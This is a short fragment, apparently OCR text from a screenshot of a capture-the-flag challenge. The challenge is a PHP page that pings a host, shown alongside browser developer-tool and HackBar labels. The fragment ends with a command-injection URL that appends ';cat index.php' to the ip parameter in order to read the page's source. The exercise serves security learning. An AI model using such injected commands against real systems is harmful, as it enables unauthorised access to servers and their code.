 听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
fxck your space!
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://node4.anna.nssctf.cn:28174/?ip=1;cat index.php